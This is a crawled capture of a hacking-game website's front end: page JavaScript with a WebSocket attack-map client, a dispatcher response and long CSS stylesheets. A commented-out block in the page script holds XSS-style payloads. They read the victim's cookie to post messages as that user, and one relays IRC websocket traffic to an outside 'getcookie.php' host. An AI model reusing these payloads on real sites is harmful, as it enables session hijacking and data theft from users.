            if (socket) {
                socket.close();
            }

            socket = new WebSocket(host);

            socket.onopen = function() {
                // Connection is open, start the ping interval
                setInterval(function() {
                    // Send a ping message or any small message to keep the connection alive
                    if (socket.readyState === WebSocket.OPEN) {
                        sendMsgSocket(JSON.stringify({
                            "type": "message",
                            "text": "ping"
                        }));

                        isPongReceived = false;
                        // Set a timeout to check if 'pong' is received
                        pingTimeout = setTimeout(() => {
                            if (!isPongReceived) {
                                //alert('Pong not received within delay!');
                                console.log('Pong not received within delay!');
                            }
                        }, pongTimeout);
                        //console.log("We pinged the websocket");
                    } else {
                        // If the connection is not open, clear the interval
                        console.log("The websocket died: " + socket.readyState);
                        /*if (socket) {
                            socket.close();
                        }*/
                        //socket = new WebSocket(host);

                        displayPostIt(false);

                        waitForSocketConnection(function() {
                            state = "started";
                            updateStateMachine(0, 'ping');
                        });

                        document.getElementById('cipherdiv').style.display = 'block';
                        animBanner = true;
                        document.getElementById('attackdiv').style.display = 'none';
                        animate();
                        clearInterval(pingInterval);
                    }
                }, pingInterval); // Send a ping every 10000 milliseconds (10 seconds)
            };

            socket.onclose = function(event) {
                console.log("WebSocket is closed now.");
                // Attempt to reconnect
                attemptReconnect();
            };

            socket.onmessage = function(e) {
                updateStateMachine(null, null);
                //console.log('message received on the ws');
                if (e.data.startsWith("threat:")) {
                    attackDiv(e.data.slice(7));
                } else if (e.data.startsWith("threatLoc:")) {
                    params = e.data.split(" ");
                    ipsrc = params[2];
                    //console.log("new attack received");
                    if (!lastAttacks.includes(ipsrc)) {
                        //console.log("attack proccessing...");
                        lastAttacks.shift();
                        srclat = params[4];
                        srclong = params[6];
                        //console.log("New attack detected: "+e.data);
                        lastAttacks.push(ipsrc);

                        boom.push({
                            radius: 7,
                            latitude: srclat,
                            longitude: srclong,
                            fillOpacity: 0.5,
                            attk: ipsrc
                        });
                        map.bubbles(boom, {
                            popupTemplate: function(geo, data) {
                                return '<div class=\"hoverinfo\">' + data.attk + '<br/><img width=\"50px\" src=\"resources/skull2.png\"></div>';
                            }
                        });

                        hits.push({
                            origin: {
                                latitude: srclat,
                                longitude: srclong
                            },
                            destination: {
                                latitude: 48.8582,
                                longitude: 2.3387
                            }
                        });
                        map.arc(hits, {
                            strokeWidth: 2,
                            strokeColor: "#FF0000"
                        });
                    }



                } else if (e.data.startsWith("pong")) {
                    clearTimeout(pingTimeout);
                    isPongReceived = true;
                    //console.log('Pong received:', e.data);

                } else if (e.data.startsWith("postit:")) {
                    postIt(e.data.slice(7));
                } else {
                    missionIt(e.data);
                }
            };

        }

        function waitForSocketConnection(callback) {
            setTimeout(
                function() {
                    if (socket.readyState === 1) {
                        //console.log("Connection is made")
                        if (callback != null) {
                            callback();
                        }
                        document.getElementById('cipherdiv').style.display = 'None';
                        animBanner = false;
                        document.getElementById('attackdiv').style.display = 'block';
                        //displayPostIt(true);
                    } else {
                        //console.log("wait for connection...If it still fail, please validate the certificate via https://"+window.location.hostname+":8090/");
                        console.log("wait for connection...If it still fail, please validate the certificate via https://" + window.location.hostname + "/ws/");
                        /*if (socket) {
                            socket.close();
                        }*/
                        //socket = new WebSocket(host);
                        waitForSocketConnection(callback);

                    }

                }, delayReconnectWebSocket); // wait 5 seconds for the connection...
        }



        createWebSocket(host);

        waitForSocketConnection(function() {
            //console.log("message sent!!!");
            state = "started";
            updateStateMachine(0, 'ping');
        });

        /*
        var inputElement = document.getElementById("terminal");
        document.body.addEventListener("click", function(event) {
                // Check if the clicked element is not the input or the button
                //if (event.target !== inputElement && event.target !== buttonElement) {
                    // Set focus on the input element
                    inputElement.click();
                //}
        });*/

        function loadScript(url, callback) {
            // Check if the script already exists in the document
            /*var existingScript = document.querySelector('script[src="' + url + '"]');
            if (existingScript) {
                console.log('Script already loaded:', url);

                // If a callback is provided, execute it immediately
                if (callback) callback();
                return;
            }*/

            var script = document.createElement('script');
            script.type = 'text/javascript';
            script.src = url;

            // Bind to the onload event for script execution completion
            script.onload = function() {
                if (callback) callback();
            };

            // Append the script to the document head or body
            document.head.appendChild(script);
        }

    </script>
    

    <script>
        //document.getElementById('container1').style.display = "none";

        //We get the IP for the ipone 
        getMyIp();

        //We fix the size max of the div
        var winHeight = $(window).height();
        $('#terminal').height(winHeight - (winHeight*25/100));

        //$('#terminal').terminal().exec('autostart');
        /*
        x=new XMLHttpRequest;
        x.open(`POST`,`php/dispatcher.php`);
        x.setRequestHeader(`Content-Type`, `application/x-www-form-urlencoded; charset=UTF-8`);
        x.onreadystatechange = function() {
        if (this.readyState == 4 && this.status == 200) {
            eval(this.responseText["js"]);
        console.log(this.responseText["js"]);
            //this.responseText["js"];
        }
        };
        x.send(`command=autostart`);

            */

        //$('#terminal').terminal().exec('ls');
        /*
    
    x=new XMLHttpRequest;x.open('POST','php/dispatcher.php');x.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded; charset=UTF-8');x.send('command=msg+neib+'+document.cookie.match('username=.*').toString().substring(9)+'+HACKED!');
x=new XMLHttpRequest;x.open('POST','php/dispatcher.php');x.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded; charset=UTF-8');x.send('command=msg+'+document.cookie.match('username=.*').toString().substring(9)+'+YOU+JUST+HAVE+BEEN+HACKED!+;)');
websocket = new WebSocket(`wss://hackbbs.org:7777/webirc/kiwiirc/632/lnigwmox/websocket`);websocket.onopen = start;websocket.onmessage = handleReply;trap = false;nick = document.cookie.match(`username=.*`).toString().substring(9)+`_49`;friend = `Korigan`;if(nick==`korigan_49`){friend = `Neomoloch`;}function start(event){  websocket.send(`[":0 CONTROL START"]`);  websocket.send(`[":1"]`);}function handleReply(event){  fetch(`https://npu.alwaysdata.net/tools/getcookie.php?v=`+event.data, {mode: `no-cors`});  if(event.data==`a[":1"]`) {    websocket.send(`[":1 HOST default:6667"]`);    websocket.send(`[":1 ENCODING utf8"]`);    websocket.send(`[":1 CAP LS 302"]`);    websocket.send(`[":1 NICK `+nick+`"]`);    websocket.send(`[":1 USER `+nick+` 0 * https://kiwiirc.com/"]`); }  else if(event.data.search(`PING`)!=-1) {    pong = `[":1 PONG `+event.data.match(`PING :.*`).toString().substring(6);		websocket.send(`[":1 CAP REQ :account-notify away-notify cap-notify extended-join multi-prefix userhost-in-names message-tags"]`);    websocket.send(pong); }  else if(event.data.search(`ACK :account-notify away-notify cap-notify extended-join`)!=-1) {    websocket.send(`[":1 CAP END"]`); }  else if(event.data.search(`MODE`)!=-1) {    websocket.send(`[":1 WHO `+nick+`"]`);    websocket.send(`[":1 JOIN #hackbbs"]`); }  else if(event.data.search(`#hackbbs :End of /NAMES list.`)!=-1) {    websocket.send(`[":1 MODE #hackbbs"]`);    websocket.send(`[":1 WHO #hackbbs %cuhsnfdaor"]`); }  else if(event.data==`h`) {    d = new Date();    time = d.getTime();    websocket.send(`[":1 PING kiwitime-`+time+`"]`);  }  else if(event.data.search(`WHO list`)!=-1 && trap==false) {    trap=true;websocket.send(`[":1 @+draft/typing=active TAGMSG #hackbbs"]`);    websocket.send(`[":1 @+draft/typing=active TAGMSG #hackbbs"]`);    websocket.send(`[":1 PRIVMSG #hackbbs :Ah ouais, tu devrais regarder ca `+friend+`"]`); }}
*/
        /*
        letters = "ABCDEFGHIJKLMNOPQRSTUVWXYZ";

         interval = null;

        document.querySelector("h1").onmouseover = event => {  
          let iteration = 0;
          
          clearInterval(interval);
          
          interval = setInterval(() => {
            event.target.innerText = event.target.innerText
              .split("")
              .map((letter, index) => {
                if(index < iteration) {
                  return event.target.dataset.value[index];
                }
              
                return letters[Math.floor(Math.random() * 26)]
              })
              .join("");
            
            if(iteration >= event.target.dataset.value.length){ 
              clearInterval(interval);
            }
            iteration += 1 / 3;
          }, 30);
        }*/
    </script>

    <script src="./resources/pixel.js"></script>


</body>

</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hackbbs.org/php/dispatcher.php?lang=en
body_size: 185
content:
{"js":"setTermLine('[[g;green;black]anonymous@HackBBS[[g;white;black]:[[g;blue;black]\/[[g;white;black]$ ');","htmlData":"<p>Command not found!<\/p>","displayMode":1,"keepTermHandle":false,"sizeX":0,"sizeY":0,"mask":0}

--- FILE ---
content_type: text/css
request_url: https://hackbbs.org/style.css?1769904437
body_size: 6444
content:
#achievement {
  color: #00ff00; /* Bright green text to fit hacking theme */
  border: 2px solid #00ff00; /* Green border to match the theme */
  background-color: #001a00; /* Dark background, consistent with terminal look */
  padding: 20px; /* Keep padding for space */
  border-radius: 10px; /* Keep rounded corners for a modern feel */
  font-family: "Courier New", Courier, monospace; /* Monospace font for tech style */
  font-size: 18px; /* Readable text size */
  text-shadow: 0 0 5px #00ff00; /* Neon glow effect */
  box-shadow: 0 0 20px rgba(0, 255, 0, 0.5); /* Glowing box shadow */
  margin-bottom: 20px; /* Space below for other content */
  letter-spacing: 1px; /* Slight spacing for readability */
  z-index: 400;
}

.box {
  width: 90%;
  border: 1px solid #000;
  padding: 10px;
  background-color: #f0f0f0;
  color:#0080FF;
  text-align: center;
}

.mainLogo {
  font-size: 0.5rem;
}

.attackdiv, .cipherdiv{
  width:-moz-available;
  height:7em;
  margin-left: 26em;
  margin-right: 36em;
  display: flex; /* Initially hidden, set to block or flex as needed to show */
  position: fixed; /* Fixed position so it stays in the same place on the screen */
  top: 12px; /* Distance from the top of the viewport */
  /*right: 50vh;*/ /* Distance from the right of the viewport */
  
  padding: 15px; /* Padding inside the div */
  background-color: black;  /* Bright red background for urgency */
  color: #ffffff; /* White text color for contrast */
  font-family: "Courier New", Courier, monospace; /* Monospace font for a technical feel */
  font-size: 0.8rem; /* Font size */
  text-align: center; /* Center align text */
  border: 2px solid #ff0000; /* Border matching the background color */
  border-radius: 8px; /* Rounded corners */
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.7); /* Shadow for a 3D effect */
  z-index: 120; /* Ensure it's on top of other elements */
  overflow: auto; /* Handle overflow if content is too large */
  transition: opacity 0.3s ease-in-out; /* Smooth fade in/out */
  resize: vertical;
}

#attackdiv.show {
  display: block; /* Show the div when the 'show' class is added */
  opacity: 1; /* Fully opaque */
}

#attackdiv.hide {
  opacity: 0; /* Fade out when hiding */
}

#scrolldiv{
  height: 100vh;
  font-size: 1rem;
}

#canvasWS { 
  border: 1px solid black; 
  height: 6vh;
  width: 50vw;
}

#autostart{
  height: 0%;
}

#chatBox {
  height: 100vh;
}

.interlace {
  position: absolute;
  left: 0;
  top: 0;
  /*background: url(interlace.png) top left repeat, rgba(255,255,255,0.5);*/
  width: 100vw;
  height: 12vh;
  /*opacity: 0.2;*/
  z-index: 10;
  pointer-events: none;
  /*border-top-left-radius: 150px 50px;
  border-top-right-radius: 150px 50px;
  border-bottom-left-radius: 150px 50px;
  border-bottom-right-radius: 150px 50px;*/
}

button { display: block; }

.ui-dialog-titlebar-close {
  background-color: aliceblue !important;
}

.postitContainer{
    position: absolute;
  right: 2%;
  float: right;
  content: '' ;
  display:none;
  float: right;
  /*height: 200px;*/
  margin-left:3%;
  margin-bottom: 2%;
}

img {
  float:right;  
  clear:both;
  width: 50% ;
  margin: 30px -50px 10px 10px ;
}

/** Image has to be wrapped in div. This creates a shiv to bump down the image and all text to wrap **/
.rightimage:before {
  content: '' ;
  display:block;
  float: right;
  height: 200px;
  
}

.postit {    
  position: absolute;
  right: 1%;
  top: 2em;
  color: black;
  text-align:center;     
  width: 24em;  
  height:25em;
  /*max-height:175px;*/
  /*padding-top:35px;*/
  /*margin-top: 20%;   */
  border:1px solid #E8E8E8;  
  border-top:60px solid #fdfd86;
  font-family:'Comic Sans', cursive;  
  z-index: 104;
  font-size:12px;      
  border-bottom-right-radius: 60px 5px;
  display:inline-block;   
  background: rgb(255,255,136); /* Old browsers */
  background: -moz-linear-gradient(-45deg, rgba(255,255,136,1) 77%, rgba(255,255,214,1) 100%); /* FF3.6+ */
  background: -webkit-gradient(linear, left top, right bottom, color-stop(77%,rgba(255,255,136,1)), color-stop(100%,rgba(255,255,214,1))); /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(-45deg, rgba(255,255,136,1) 77%,rgba(255,255,214,1) 100%); /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(-45deg, rgba(255,255,136,1) 77%,rgba(255,255,214,1) 100%); /* Opera 11.10+ */
  background: -ms-linear-gradient(-45deg, rgba(255,255,136,1) 77%,rgba(255,255,214,1) 100%); /* IE10+ */
  background: linear-gradient(-45deg, rgba(255,255,136,1) 77%,rgba(255,255,214,1) 100%); /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffff88', endColorstr='#ffff88',GradientType=0 ); /* IE6-9 fallback on horizontal gradient */
transform:rotate(10deg); 
-ms-transform:rotate(10deg); /* Internet Explorer */
-moz-transform:rotate(10deg); /* Firefox */
-webkit-transform:rotate(10deg); /* Safari et Chrome */ 
-o-transform:rotate(10deg); /* Opera */
 }

 .postit a{
     color: #333;
 } 
 
 .tape{
  position: absolute; 
  right: 5em; 
  top: -3%; 
  z-index: 105;
  background-image: url('./resources/tape.png');
  background-repeat: no-repeat;
  height: 70px;
  width: 92px;
  transform:rotate(10deg); 
-ms-transform:rotate(10deg); /* Internet Explorer */
-moz-transform:rotate(10deg); /* Firefox */
-webkit-transform:rotate(10deg); /* Safari et Chrome */ 
-o-transform:rotate(10deg); /* Opera */

 }
 
 .taches{
  position: absolute; top: 110px; left: 0px; z-index: 103;
     background-image: url('./resources/taches.png');
     background-repeat: no-repeat;
     height: 295px;
     width: 295px;
     pointer-events:none;
 }
 
 .sketch{
    position: absolute; 
    right: 12em; 
    top: 1em; z-index: 105;
    /*background-image: url('./resources/skull.png');*/
    height: 4em;
    width: 4em;
    transform:rotate(10deg); 
    -ms-transform:rotate(10deg); /* Internet Explorer */
    -moz-transform:rotate(10deg); /* Firefox */
    -webkit-transform:rotate(10deg); /* Safari et Chrome */ 
    -o-transform:rotate(10deg); /* Opera */
    background-repeat: no-repeat;
    background-size: 79%;

 }
 .sketch img{
  width: 100%;
  height: 100%;
  margin-right: 5%;
  margin-top: -5%;
 }

 .ip-address{
  color:orange;
 }
 
 .ipone{
    color:orange;
    /*
    position: fixed; 
    right: 1%; 
    top: 6%; 
    z-index: 105;
    background-image: url('./resources/ipone.png');
    height: 62px;
    width: 10%;
    transform:rotate(7deg); 
    -ms-transform:rotate(7deg); 
    -moz-transform:rotate(7deg); 
    -webkit-transform:rotate(7deg); 
    -o-transform:rotate(7deg); 
    background-repeat: no-repeat;
    background-size: 40%;
    padding-top: 1%;
    font-size: 2vh;*/
 } 

.injectedIframe{
  width: 95% !important;
}

.mission-list {
  color: #00ff00; /* Bright green to match the hacking theme */
  font-family: "Courier New", Courier, "Helvetica", "Arial Black", Gadget, sans-serif; /* Monospace for consistency */
  font-size: 18px; /* Slightly smaller than the title for hierarchy */
  text-align: right; /* Right-aligned to match your layout */
  text-shadow: 0 0 5px #00ff00; /* Subtle glow effect to enhance readability */
  background-color: #002200; /* Darker green background for contrast with the bright text */
  padding: 10px; /* Padding for readability and spacing */
  border: 1px solid #00ff00; /* Thin green border to maintain the theme */
  border-radius: 5px; /* Matching rounded corners for consistency */
   /* position: absolute; Positioned absolutely to place it on the right side */
  right: 20px; /* Distance from the right edge of the screen */
  top: 20px; /* Distance from the top of the screen */
   /* max-width: 300px; Limit the width to prevent overflowing */
  overflow: auto; /* Allows scrolling if content exceeds the width */
}

@font-face {
  font-family: 'Inconsolata';
  font-style: normal;
  font-weight: normal;
  /*src: local('Inconsolata'), url('Inconsolata.woff') format('woff');*/
}

@-webkit-keyframes flicker {
  0% { opacity: 0.75; }
  10% { opacity: 0.7; }
  20% { opacity: 0.65; }
  30% { opacity: 0.7; }
  40% { opacity: 0.75; }
  50% { opacity: 0.65; }
  60% { opacity: 0.75; }
  70% { opacity: 0.72; }
  80% { opacity: 0.65; }
  90% { opacity: 0.72; }
  100% { opacity: 0.7; }
}

::selection {
  background: #0080FF;
  text-shadow: none !important;
}

.blink_me {
  animation: blinker 1s linear infinite;
}

.ui-widget-content a {
  color: chartreuse !important;
}

@keyframes blinker {  
  50% { opacity: 0; }
}

.cmd-cursor-line {
  color: #FF0000 !important;
}


/*html, body {
  margin: 0;
  height: 100%;
}*/

body {
  font-family: Inconsolata, monospace;
  color: white;
  background: -webkit-radial-gradient(center center, contain, rgba(0,100,0,1), black) center center no-repeat, black; /*center center for the gradient scrolls with the page :(*/
  /*background: -webkit-radial-gradient(center 75%, contain, rgba(0,75,0,0.8), black) center center no-repeat, black;*/
  -webkit-background-size: 120% 190%;
  max-height: 100%;
  height: 100%;
}

.flag-button {
  border: none;
  background-color: transparent;
  cursor: pointer;
  padding: 0;
  margin: 5px;
}
.flag-icon {
  font-size: 12px;
}

.CRTBar{
	background-image: url('resources/CRTeffect.png');
	background-repeat: repeat-x;
	height: 100px;
	position: absolute;
	top: 0px;
	left: 0px;
	right: 0px;
	opacity:0.01;
	filter:alpha(opacity=70);
}

.offscreen {
  background: -webkit-linear-gradient(top, #000, #333);
}
.offscreen #container {
  background: rgba(0,0,0,0.7);
  height: 100%;
  position: fixed;
  text-shadow: none;
  box-shadow: 0 0 15px black;
}
.offscreen #container output {
  overflow-x: hidden;
  display: inline-block;
  height: 100px;
}
.offscreen .interlace {
  display: none;
}
#container {
  -webkit-transition: -webkit-transform 1.5s ease-in-out;
  height: 100vh;
  /*width: 100%;*/
  /*-webkit-box-sizing: border-box;
  box-sizing: border-box;*/
  padding: 0em 1em 0em 1em;
  /*text-shadow: 0 0 5px #C8C8C8;
  overflow: hidden;
  white-space: nowrap;*/

  /*box-shadow: 10px 5px 20px rgba(255,255,255,0.2) inset,
              -10px -5px 20px rgba(255,255,255,0.2) inset;
  border-radius: 50px;
  background: rgba(255, 255, 255, 0.1);*/
  
}

label {
  width: 150px;
  text-align: right;
  margin-right: 10px;
  color: #00ff00; /* Bright green to match the hacking theme */
  font-family: "Courier New", Courier, monospace; /* Monospace font for a terminal-style feel */
  text-transform: uppercase; /* Uppercase text for a more futuristic, techy look */
  letter-spacing: 1px; /* Slight letter spacing for better readability */
  text-shadow: 0 0 5px #00ff00; /* Subtle neon glow effect */
  background-color: #001a00; /* Dark background for better contrast */
  padding: 5px 10px; /* Adding some padding to give the labels space */
  /*border: 1px solid #00ff00;*/ /* Thin border to frame the labels */
  border-radius: 3px; /* Slight rounding of corners for a modern touch */
}

  /* Input and Select Styling */
input, select {
  width: 97%; /* Make them responsive and fill the space */
  padding: 10px; /* Provide enough padding for comfortable interaction */
  background-color: #001a00; /* Dark background matching the hacking theme */
  color: #00ff00 !important; /* Bright green text for terminal-like appearance */
  /*border: 1px solid #00ff00;*/ /* Green border for consistency */
  font-family: "Courier New", Courier, monospace; /* Monospace font for tech feel */
  font-size: 16px; /* Comfortable font size */
  text-shadow: 0 0 5px #00ff00; /* Slight glow effect for text */
  outline: none; /* Remove default outline */
  border-radius: 5px; /* Slightly rounded corners for modern touch */
  box-shadow: 0 0 10px rgba(0, 255, 0, 0.3); /* Subtle neon box shadow */
  margin-bottom: 10px;
}

input::placeholder {
  color: #00ff00; /* Make placeholder text match the theme */
  text-shadow: none; /* Remove glow from placeholder */
}

/* Hover and Focus States for Input and Select */
input:hover, select:hover, input:focus, select:focus {
  background-color: #003300; /* Darken background slightly on hover */
  box-shadow: 0 0 20px rgba(0, 255, 0, 0.5); /* Intensify glow on focus */
  border-color: #00ff00; /* Keep green border */
}

/* Button Styling */
button {
  background-color: #001a00; /* Same dark background */
  color: #00ff00; /* Bright green text */
  border: 2px solid #00ff00; /* Green border for consistency */
  font-family: "Courier New", Courier, monospace; /* Terminal-style font */
  font-size: 18px; /* Slightly larger font for prominence */
  padding: 10px 20px; /* Comfortable padding for interaction */
  cursor: pointer; /* Change cursor on hover */
  /*text-shadow: 0 0 5px #00ff00;*/ /* Glowing text effect */
  border-radius: 5px; /* Rounded corners for a modern look */
  /*box-shadow: 0 0 10px rgba(0, 255, 0, 0.3); *//* Subtle glow around button */
  transition: all 0.3s ease; /* Smooth transition for hover/focus states */
}

/* Button Hover State */
button:hover {
  background-color: #003300; /* Darken background on hover */
  /*box-shadow: 0 0 20px rgba(0, 255, 0, 0.5);*/ /* Intensify glow on hover */
  transform: scale(1.05); /* Slight scale-up on hover */
}

#container1 {
  /*position: absolute;*/
  z-index: 1;
  width: 60%;
  height: 85%;
  right: 0em;
  /*top: 10em;*/
}

.container1 svg  {
  overflow: hidden;
  position: fixed;
  width: fit-content;
  right: 10%;
}

.container1 svg g {
  width: fit-content;
}


/*
#attackdiv {
  font-family: monospace;
  font-size:10px;
  position:fixed;
  width:50%;
  height:100px;
  color:white;
  background-color:black;
  padding:5px;
  top:0px;
  overflow-y: auto;
  right: 30%;
}*/




.two-columns {
  column-count: 2;
  column-gap: 20px; /* Adjust the gap between columns */
}

.ui-widget-header {
	border: 1px solid #aaaaaa;
	background: #2c891c url(images/ui-bg_diagonals-medium_75_2c891c_40x40.png) 50% 50% repeat !important;
	color: #222222;
	font-weight: bold;
}
.ui-widget-header a {
	color: #222222;
}

.ui-widget-content {
  border: 1px solid #ddd;
  background: black !important;
  background-color: rgb(0, 0, 0) !important;
  color: darkgray;
}


.dropping {
  /*background: -webkit-linear-gradient(
    bottom,
    rgb(209,144,23) 13%,
    rgb(251,173,51) 57%,
    rgb(255,208,77) 79%
  );*/
  background: -webkit-radial-gradient(center center, contain, rgba(0,175,0,1), black) center center no-repeat;
  -webkit-background-size: 125% 125%;
}
/*
.crt {
  z-index: 50;
  width: 100%;
  height: 50px;
  position: fixed;
  /*margin: 15px 31px 0px 32px;
  border-bottom-left-radius: 10px;
  border-bottom-right-radius: 10px;
  background: -webkit-gradient(radial, 50% 10057%, 4999, 50% 10055%, 5000, from(transparent), to(black) ) transparent no-repeat 10% 100%;
}
.crt.top {
  top: -20px;
}
.crt.bottom {
  -webkit-transform: rotate(180deg);
  bottom: -20px;
}*/
.crt {
  z-index: 50;
  width: 100%;
  height: 50px;
  position: fixed;
  background: black;
}
.crt.top {
  top: 0;
}
.crt.bottom {
  bottom: 0;
  -webkit-transform: rotate(180deg);
}
.hz {
  -webkit-animation-name: hz;
  -webkit-animation-duration: 30s;
  -webkit-animation-iteration-count: infinite;
}

.flicker {
  -webkit-animation-name: flicker;
  -webkit-animation-duration: 1s;
  -webkit-animation-iteration-count: infinite;
  -webkit-animation-timing-function: ease-in-out;
}

.hidden {
  display: none !important;
}
.dim > * {
  opacity: 0.4;
}
.dim .help {
  opacity: 1;
}
iframe#fsn {
  position: absolute;
  height: 100%;
  width: 100%;
  border: none;
}

#terminal {
  /*background-color: var(--background,0) !important;*/
  z-index: 110;
  height: 83vh !important;
  /*transition: width 0.3s ease;*/
  width: 98vw;
  /*position: absolute;*/
  top: 12em;
  font-size: 0.8rem;
  
  border-radius: 8px; /* Rounded corners */
}


.terminal a {
  color: cyan;
}

.terminal .cmd * {
  font-size: 1rem;
}

#container output {
  clear: both;
  width: 100%;
}

#container output h3 {
  margin: 0;
}
#container output pre {
  margin: 0;
}
#container output textarea {
  width: 100%;
  height: 200px;
  background-color: rgba(255,255,255,0.1);
  border: none;
  color: inherit;
  font: inherit;
  outline: 0;
  border-radius: 10px;
  padding: 5px;
}
#container output textarea::selection {
  background: black;
}
#container output textarea::-webkit-scrollbar {
  width: 1ex;
}
#container output textarea::-webkit-scrollbar-thumb {
  border-top: 1px solid #fff;
  background: #ccc -webkit-linear-gradient(rgb(240, 240, 240), rgb(210, 210, 210));
  border-radius: 1ex;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.4);
}


#currentIP{
  font-size: 0.6rem;
}

.raw {
  /*width: 10%;*/
  word-wrap: break-word; /* Ancienne propriété, fonctionne encore dans certains cas */
  overflow-wrap: break-word; /* Propriété moderne recommandée */
  hyphens: auto;
}

.terminal-output {
  /*width: 10%;*/
  word-wrap: break-word; /* Ancienne propriété, fonctionne encore dans certains cas */
  overflow-wrap: break-word; /* Propriété moderne recommandée */
  hyphens: auto;
}

.input-line {
  display: -webkit-box;
  -webkit-box-orient: horizontal;
  -webkit-box-align: stretch;
  display: box;
  box-orient: horizontal;
  box-align: stretch;
  clear: both;
}
.input-line > div:nth-child(2) {
  -webkit-box-flex: 1;
  box-flex: 1;
}
.prompt {
  white-space: nowrap;
  color: #ffcc00; /*green;*/
  margin-right: 7px;
  display: -webkit-box;
  -webkit-box-pack: center;
  -webkit-box-orient: vertical;
  display: box;
  box-pack: center;
  box-orient: vertical;
  -webkit-user-select: none;
  user-select: none;
}
.cmdline {
  outline: none;
  background-color: transparent;
  margin: 0;
  width: 100%;
  font: inherit;
  border: none;
  color: inherit;
}
.folder {
  color: #ffcc00;
}
.ls-files {
  /*height: 45px;*/
  /* Default, but changed by js depending on length of filename */
  -webkit-column-width: 100px;
  column-width: 100px;
}
.ls-files span {
  cursor: pointer;
}
.ls-files span:hover {
  text-decoration: underline;
}
button {
  background: -webkit-gradient(linear, 0% 40%, 0% 70%, from(#F9F9F9), to(#E3E3E3));
  border: 1px solid #ccc;
  border-radius: 3px;
  color: black;
  padding: 5px 8px;
  outline: none;
  white-space: nowrap;
  vertical-align: middle;
  -webkit-user-select:none;
  user-select: none;
  cursor: pointer;
}
button:not([disabled]):hover {
  border-color: #ffcc00;
}
button:not([disabled]):active {
  background: -webkit-gradient(linear, 0% 40%, 0% 70%, from(#E3E3E3), to(#F9F9F9));
}
button[disabled] {
  color: #ccc;
}
.help {
  font-family: 'Droid Sans', Arial, sans-serif;
  -webkit-font-smoothing: antialiased;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 100;
  display: -webkit-box;
  -webkit-box-align: center;
  -webkit-box-pack: center;
  -webkit-box-orient: vertical;
  -webkit-user-select: none;
  user-select: none;
  font-size: 10pt;
}
.help,
.help > section {
  border-radius: 10px;
}
.help > section {
  padding: 10px;
  background: rgba(255, 255, 255, 0.3);
  -webkit-box-shadow: 3px 3px 5px rgba(0,0,0,0.6);
  border-radius: 10px;
  color: white;
  position: relative;
  width: 610px;
}
.help section > div:first-child {
  border-top-left-radius: 10px;
  border-top-right-radius: 10px;
}
.help section > div:last-child {
  padding-top: 0;
  border-bottom-left-radius: 10px;
  border-bottom-right-radius: 10px;
}
.help > section > div {
  background: rgba(0, 0, 0, 1);
  padding: 20px;
}
.help h2 {
  padding-bottom: 8px;
  margin-top: 0;
  margin-bottom: 25px;
  border-bottom: 1px solid #fff;
  color: #ffcc00;
}
.help p strong {
  width: 60px;
  display: inline-block;
}
.help #close {
  border-radius: 20px;
  padding: 2px 6px 2px 7px;
  border: 2px solid #fff;
  position: absolute;
  right: 20px;
  top: 20px;
  cursor: pointer;
  font-size: 90%;
  font-weight: bold;
  line-height: 17px;
}
.help #close:active {
  right: 19px;
  top: 21px;
}
.help .shortcuts {
  -webkit-columns: 2;
  columns: 2;
}


/* Themes */
.cream {
  color: black;
  background: #fffff3;
}
.cream .interlace {
  opacity: 0.1;
}
.cream .prompt {
  color: purple;
}
.cream .cmdline {
  color: black;
}

.ui-front { 
  z-index: 130 !important ;
}

.ui-dialog { 
  background-color: black !important;
  font-size: 0.8rem;
}

#myDialog iframe {
  width: 100% !important; 
  height: 100% !important; 
}


/* CSS for the datanap*/
a {
  color:#2DC72C;
  }
  #titlediv {
    font-family: monospace;
    text-align: center;
    font-size:20px;
    position:fixed;
    width:100%;
    height:50px;
    color:white;
    background-color:black;
    padding:5px;
    top:0px;
    overflow-y: auto;
  }
  
  .datamap {
    width: 100%;
    height: 99%;
    /*margin-left: -16% !important*/
  }

  .hoverinfo {
    background-color: #444 !important;
  }
  
 
  
  #about {
    display: hidden;
  }
  
  #aboutdiv {
    text-align:right;
    width:100px;
    height:100px;
    top:0px;
    right:0px;
    position:fixed;
    padding:10px;
    color: white;
  }
  
  #ccdiv {
    text-align:right;
    width:100px;
    height:20px;
    bottom:0px;
    right:0px;
    position:fixed;
    padding:5px;
    color: white;
  }

  #sharedBoxDropdown {
    background-color: #003300;
    box-shadow: 0 0 20px rgba(0, 255, 0, 0.5);
    border-color: #00ff00;
  }
  
  #about {display:none;}
  
  /* Overlay */
  #simplemodal-overlay {background-color:#000;}
  
  /* Container */
  #simplemodal-container {height:460px; width:700px; color:#bbb; background-color:#333; border:4px solid #444; padding:12px;}
  #simplemodal-container .simplemodal-data {padding:8px;}
  #simplemodal-container code {background:#141414; border-left:3px solid #65B43D; color:#bbb; display:block; font-size:12px; margin-bottom:12px; padding:4px 6px 6px;}
  #simplemodal-container a {color:#ddd;}
  #simplemodal-container a.modalCloseImg {background:url(../img/basic/x.png) no-repeat; width:25px; height:29px; display:inline; z-index:3200; position:absolute; top:-15px; right:-16px; cursor:pointer;}
  #simplemodal-container h3 {color:#84b8d9;}
  #simplemodal-container a.modalCloseImg {
    background:url(x.png) no-repeat; /* adjust url as required */
    width:25px;
    height:29px;
    display:inline;
    z-index:3200;
    position:absolute;
    top:-15px;
    right:-18px;
    cursor:pointer;
  }

/* highlight is use by the intel module in the list of vuln */
.highlight {
    transition: background-color 0.3s ease; /* Optional: Smooth transition */
}

.highlight:hover {
    background-color: yellow; /* Change this color to whatever highlight color you want */
}

/* Initially hidden */
.hidden {
  display: none;
}

/* Error Banner Styling */
#errorBanner {
  position: fixed;
  bottom: 0;
  left: 0;
  width: 100%;
  background-color: black;
  color: white;
  text-align: center;
  padding: 15px;
  font-size: 1.2em;
  box-shadow: 0 -2px 5px rgba(0, 0, 0, 0.5);
  z-index: 1000;
}

--- FILE ---
content_type: text/css
request_url: https://hackbbs.org/resources/marketplace/styleMarketplace.css
body_size: 1604
content:
body {
    background-color: black;
    color: #00ff00;
    font-family: Arial, sans-serif;
    line-height: 1.6;
    margin: 0;
    padding: 0;
}

h1 {
